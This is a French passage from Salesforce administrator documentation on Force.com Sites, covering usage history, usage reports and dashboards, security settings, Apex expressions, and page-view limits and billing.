

#### <span id="page-5010-0"></span>CONSULTER ÉGALEMENT :

[Présentation des Sites Force.com](#page-4976-0)

## Affichage de l'historique d'utilisation sur 24 heures de Sites Force.com

Surveillez la bande passante et les heures de demande quotidiennes de chacun de vos sites en affichant les données d'utilisation consignées dans cette liste associée. En surveillant de près vos sites, vous pouvez éviter de [dépasser vos limites.](#page-5018-0)

Pour afficher l'historique d'utilisation de votre site sur 24 heures :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez visualiser.
- **3.** Affichez la liste associée Historique d'utilisation sur 24 heures. Les informations sur l'utilisation peuvent être retardées de plusieurs minutes par les délais de traitement.

La liste Historique d'utilisation sur 24 heures consigne et affiche les données d'utilisation de votre site :



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

**•** Personnaliser l'application

Le « Serveur d'origine » correspond au serveur Web qui héberge votre site. La « Dernière période de 24 heures » correspond aux 24 heures précédant l'heure courante.

Pour chaque mesure, la liste associée affiche l'Utilisation actuelle, la Limite quotidienne et le Pourcentage utilisé.

CONSULTER ÉGALEMENT :

[Suivi de votre site Force.com à l'aide Google Analytics](#page-5008-0) [Génération de rapports sur des Sites Force.com](#page-5012-0)

# <span id="page-5012-0"></span>Génération de rapports sur des Sites Force.com

Pour suivre l'activité et l'utilisation de votre site, tirez parti du package géré Rapport sur l'utilisation des Sites pour analyser vos vues de pages mensuelles, la bande passante quotidienne et les heures quotidiennes demande de service afin de ne pas atteindre les [limites mensuelles et quotidiennes](#page-5018-0) des sites individuels et de votre entreprise.

Pour commencer à utiliser les Rapports et tableaux de bord Salesforce pour sites :

- **1.** [Installez le package géré Rapport sur l'utilisation des Sites.](#page-5012-1)
- **2.** [Utilisez les rapports de packages pour analyser l'utilisation des sites.](#page-5012-2)
- **3.** Vous pouvez également [créer des rapports personnalisés pour analyser l'utilisation des sites.](#page-5013-0)
- <span id="page-5012-1"></span>**4.** [Utilisez le tableau de bord d'utilisation des sites pour surveiller les sites.](#page-5013-1)

## Installation du package géré Rapport sur l'utilisation des Sites

<span id="page-5012-2"></span>Le package géré Rapport sur l'utilisation des Sites, disponible dans AppExchange, contient des rapports prêts à l'emploi ainsi qu'un tableau de bord pour surveiller l'utilisation des sites.

## Utilisation des rapports de packages pour analyser l'utilisation des sites

Le package géré Rapport sur l'utilisation des Sites contient les rapports suivants pour les sites de votre organisation. Ces rapports se trouvent dans le dossier Rapports sur l'utilisation des sites, sous Tous les rapports dans l'onglet Rapports. Vous pouvez également sélectionner **Rapports sur l'utilisation des sites** dans la liste déroulante Dossier, puis cliquez sur **OK**.

Remarque: Comme les données d'utilisation des sites sont collectées à minuit, heure GMT, le décompte de vues de pages du jour peut être imprécis dans les rapports, selon le fuseau horaire dans lequel vous vous trouvez. La prise en compte des vues de pages du serveur de cache dans les rapports peut prendre un ou plusieurs jours.





Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour installer des packages :

**•** Télécharger des packages AppExchange

Pour exécuter des rapports :

**•** Exécuter des rapports ET

> Lire sur les enregistrements inclus dans les rapports

Pour créer, modifier, enregistrer et supprimer des rapports :

**•** Exécuter les rapports et Lire sur les enregistrements inclus dans les rapports

ET

Créer et personnaliser des rapports

Pour créer, modifier et supprimer des tableaux de bord :

**•** Exécuter des rapports ET

> Gérer les tableaux de bord



## <span id="page-5013-0"></span>Création de rapports personnalisés pour analyser l'utilisation des sites

Vous pouvez également créer des rapports personnalisés sur les sites :

- **1.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
- **2.** Pour le type de rapport, sélectionnez **Rapports administratifs**, puis **Rapports sur l'utilisation des sites**. Vous devez activer les sites pour votre organisation et installer le package géré Rapport sur l'utilisation des Sites afin d'afficher le type de rapport personnalisé Rapports sur l'utilisation des sites.
- **3.** Cliquez sur **Créer** pour créer un rapport personnalisé. Les champs associés à vos sites, tels que Nom du site, Statut du site, Limite de bande passante quotidienne et Limite d'heures de demande quotidiennes, peuvent tous être utilisés dans votre rapport personnalisé.
- Remarque: Lorsque vous créez vos propres rapports personnalisés à l'aide du type de rapport personnalisé Rapports sur l'utilisation des sites, notez que la colonne Bande passante d'origine est indiquée en octets et la colonne Heure de demande est indiquée en millisecondes. Assurez-vous de tenir compte de la différence en unités en comparant ces colonnes aux colonnes Limite de bande passante quotidienne et Limite d'heures de demande quotidiennes, indiquées respectivement en mégaoctets et en minutes.

<span id="page-5013-1"></span>Pour les rapports prêts à l'emploi inclus dans le package géré, la bande passante est indiquée en mégaoctets et l'heure de demande est indiquée en minutes.

#### Utilisation du tableau de bord d'utilisation des sites pour surveiller les sites

Le package géré Rapport sur l'utilisation des Sites contient le tableau de bord d'utilisation des sites qui permet de surveiller en temps réel les sites de votre entreprise. Le tableau de bord contient un composant pour chaque rapport fourni dans le package géré.

Pour accéder au tableau de bord, sous l'onglet Tableaux de bord, procédez comme suit :

- **•** Utilisez le champ Afficher le tableau de bord.
- **•** Vous pouvez également cliquer sur **Aller à la liste de tableaux de bord**, puis sélectionner **Tableau de bord d'utilisation des sites** dans la liste de tableaux de bord.

Pour modifier le tableau de bord, cliquez sur **Modifier**. Vous pouvez également créer votre propre tableau de bord personnalisé à l'aide de tout rapport personnalisé que vous avez créé. Ajoutez éventuellement le tableau de bord d'utilisation des sites à votre page d'accueil en tant qu'instantané d'un tableau de bord.

## CONSULTER ÉGALEMENT : [Affichage de l'historique d'utilisation sur 24 heures de Sites Force.com](#page-5010-0) [Suivi de votre site Force.com à l'aide Google Analytics](#page-5008-0)

## Présentation de la sécurité des sites Force.com

Tenez compte des problèmes de sécurité suivants en configurant votre site Force.com :

**•** Si la case Requiert une connexion sécurisée (HTTPS) est cochée dans la page Paramètres de session et que la case Requiert une connexion non sécurisée (HTTP) n'est pas cochée dans la page Paramètres de connexion, le domaine secure.force.com s'affiche pour les utilisateurs qui se connectent au portail associé à partir du site. Par exemple, si vous avez inscrit mycompany. force.com comme votre domaine personnalisé, l'URL change en https://mycompany.secure.force.com lors de la connexion. Pou plus d'informations, reportez-vous à [Gestion des paramètres de](#page-4992-0) [connexion et d'inscription aux sites Force.com.](#page-4992-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Les clients qui utilisent un script pour se connecter à des sites peuvent utiliser le paramètre d'URL optionnel refURL afin de conserver le nom de domaine personnalisé après la connexion. Ce paramètre n'a aucun effet si Requiert une connexion non sécurisée (HTTP) a été défini pour le site ou si Requiert une connexion sécurisée (HTTPS) a été défini pour l'organisation. Exemple d'URL utilisant refURL : http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.
- **•** Pour définir des restrictions basées sur une adresse IP ou sur des heures de connexion, le protocole HTTPS est requis. Vous devez utiliser l'URL sécurisée associée à votre domaine Force.com pour accéder à votre site.
- **•** Pour appliquer le protocole HTTPS dans toutes les pages des sites Force.com et autoriser toutes les adresses IP à accéder à votre site, créez les plages IP suivantes : 0.0.0.0 à 255.255.255.255, :: à ::fffe:ffff:ffff et ::1:0:0:0 à ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Il peut toutefois affecter les performances de votre site et doit être appliqué uniquement en cas de nécessité absolue. Le passage du HTTP au HTTPS affecte pas les utilisateurs actuellement connectés uniquement lors de leur prochaine connexion.
- **•** Des messages d'erreur différents peuvent s'afficher pour les utilisateurs authentifiés et non authentifiés dans certaines conditions, par exemple en présence d'exceptions Apex.
- **•** Seules les organisations de production disposent de certificats SSL secure.force.com valides pour accéder aux sites qui utilisent HTTPS.



Remarque: Si un site dans une organisation sandbox (non productive) est accédé via le protocole HTTPS, un avertissement de nom de certificat incorrect s'affiche.

**•** Les paramètres de mémoire cache sur les ressources statiques sont définis sur privé lorsqu'un utilisateur y accède via un site Force.com, qui fait l'objet de restrictions pour le profil d'utilisateur invité, en fonction de la plage IP ou des heures de connexion. Les sites avec des restrictions de profil utilisateur invité mettent en cache les ressources statiques uniquement dans le navigateur. En outre, si un site sans restriction devient limité, l'expiration des ressources statiques peut nécessiter jusqu'à 45 jours dans la mémoire cache de Salesforce et dans toute mémoire cache intermédiaire.

## ATTENTION:

**•** Nous recommandons de définir un partage privé pour les objets sur lesquels vous accordez un accès « Lire » dans votre site. Les utilisateurs qui accèdent à votre site peuvent ainsi afficher et modifier uniquement les données associées à votre site.

**•** Nous recommandons également de sécuriser la visibilité de toutes les vues de liste. Définissez l'affichage de vos listes de vue à Visible à certains groupes d'utilisateurs, puis spécifiez les groupes à partager. Les vues de liste dont l'affichage est défini à Visible à tous les utilisateurs sont visibles aux utilisateurs publics de votre site. Pour partager une vue de liste avec des utilisateurs publics, créez un nouveau groupe public pour ces utilisateurs et accordez leur une visibilité. Si le partage de l'objet est défini à privé, les utilisateurs publics ne peuvent pas afficher ces enregistrements, quel que soit le paramètre de visibilité des vues de liste.

# Méthodes et expressions Apex associées à des Sites Force.com

## Méthodes Apex Force.com

Les méthodes Apex pour les Sites Force.com son contenues dans la classe site, la classe cookie et la classe urlRewriter. Reportez-vous au guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

## Expressions associées à des sites Force.com

Force.com fournit également les expressions suivantes à utiliser dans les pages Visualforce, les modèles d'e-mails et les commandes s-controls :



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :





Remarque: Pour utiliser ces expressions, la fonctionnalité des sites Force.com doit être activée dans votre organisation. Vous devez également les utiliser dans le contexte de votre site public, sinon, une chaîne vide est renvoyée pour toutes les expressions, à l'exception de {!\$Site.Template} qui renvoie le modèle par défaut du site.

CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4984-0)

# Considérations sur les Sites Force.com

Avant de créer et d'utiliser des sites Force.com, tenez compte des points suivants :

### **Création de packages**

Les règles suivantes s'appliquent à la création de package pour les sites :

- **•** Les sites ne peuvent pas être intégrés à un package. Vous pouvez toutefois inclure un code échantillon, des pages Visualforce, des classes Apex ou des composants pour un site utilisant un package géré.
- **•** Les sites Force.com doivent être activés pour pouvoir installer des packages non gérés qui contiennent des pages Visualforce ou des classes Apex faisant référence à un site.

#### **Accès et authentification**

Vous pouvez accorder des autorisations « Lire » et « Créer » sur tous les objets standard, à l'exception des produits, des catalogues de prix et des idées, et des autorisations « Lire » « Créer » « Modifier » et « Supprimer » sur tous les objets personnalisés. Pour un accès supplémentaire, vous devez authentifier les visiteurs de site en tant qu'utilisateurs du portail.

L'authentification personnalisée n'est pas pris en charge. Vous pouvez les authentifier via les emplacements suivants :

- **•** Portails client : [permettent d'activer la connexion et l'inscription publiques](#page-4992-0)
- **•** Portails partenaires : créer des utilisateurs partenaires

Conseil: Vous pouvez également activer l'authentification unique pour les portails ainsi que les sites.

## <span id="page-5018-0"></span>CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4980-0)

# Limites et facturation des Sites Force.com

L'utilisation des sites Force.com est régie par des limites mensuelles et quotidiennes. Il est important de comprendre ces limites pour garantir le succès de vos sites. Salesforce fournit des outils qui aident à [réduire la consommation de bande passante](#page-5005-0) et à surveiller l'utilisation du site pour vous éviter de dépasser ces limites.

Cette rubrique comprend les sections suivantes :

- **•** [Limites et technologie de facturation](#page-5018-1)
- <span id="page-5018-1"></span>**•** [Limites et restrictions des sites](#page-5019-0)
- **•** [Facturation et application des vues de pages mensuelles](#page-5019-1)
- **•** [Comptabilisation des vues de pages](#page-5019-2)

## Limites et technologie de facturation

Cette section définit la terminologie utilisée pour les limites et la facturation des sites Force.com :

- **•** Les « [Vues de page](#page-5019-2) » sont calculées en fonction du nombre de pages servies par le serveur d'origine du site et le [serveur de cache](#page-5005-0).
- **•** La « Bande passante » est calculée en fonction du nombre de mégaoctets servis et reçus par le serveur d'origine du site et le serveur de cache.
- **•** Le « Délai de demande de service (en minutes) » est calculé en fonction du délai serveur total requis pour générer des pages pour le site.
- **•** La « Dernière période de 24 heures » correspond aux 24 heures précédant l'heure courante.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Le « Serveur d'origine » correspond au serveur Web qui héberge votre site.
- **•** Le « Serveur de cache » correspond au serveur qui sert les pages de votre site mis en cache.
- **•** La « Période actuelle » correspond au mois actuel durant lequel vous êtes autorisé à afficher un certain nombre de pages pour votre organisation.

#### <span id="page-5019-0"></span>Limites et restrictions des Sites

Le tableau suivant présente les limites de site de chaque édition :



<span id="page-5019-1"></span>Assurez-vous de tenir compte de toutes les [options de mise en cache disponibles](#page-5005-0) pour vous aider à respecter ces limites et à utiliser les outils d'analyse relatives à l'utilisation des sites afin de surveiller vos sites.

#### Facturation et application des vues de pages mensuelles

Cette section présente comment Salesforce applique les limites de vues de pages mensuelles pour les sites :

- **•** La facturation repose sur le nombre de vues de pages mensuelles achetées pour votre organisation. Cette limite cumule les vues de pages de l'ensemble des sites de votre organisation.
- **•** Si, au cours d'un mois donné, votre organisation atteint 110 % de sa limite de vues de pages, Salesforce envoie une notification par e-mail aux administrateurs de site et de facturation.
- **•** Si votre organisation dépasse 110 % de sa limite de vues de pages pendant quatre mois consécutifs, vos sites sont désactivés jusqu'au mois suivant ou jusqu'à l'achat de vues de page supplémentaires. En outre, Salesforce envoie un e-mail de notification aux administrateurs de site et de facturation, ainsi qu'au responsable du site concerné.
- <span id="page-5019-2"></span>**•** Si votre organisation dépasse 300% de sa limite de vues de pages pendant quatre mois consécutifs, vos sites sont désactivés jusqu'au mois suivant ou jusqu'à l'achat de vues de page supplémentaires. En outre, Salesforce envoie un e-mail de notification aux administrateurs de site et de facturation, ainsi qu'au responsable du site concerné.

## Comptabilisation des vues de pages

Cette section présente comment les vues de page sont comptabilisées pour les sites.

Une vue de page est une demande d'un utilisateur de site non authentifié de chargement d'une page associée à l'un des sites au sein de votre domaine Force.com ou domaine personnalisé. Les requêtes d'utilisateurs du portail authentifiés ne sont pas comptabilisées en tant que vues de pages.

#### **Requêtes comptabilisées en tant que vues de page**

Les requêtes ci-dessous sont comptabilisées en tant que vues de page :

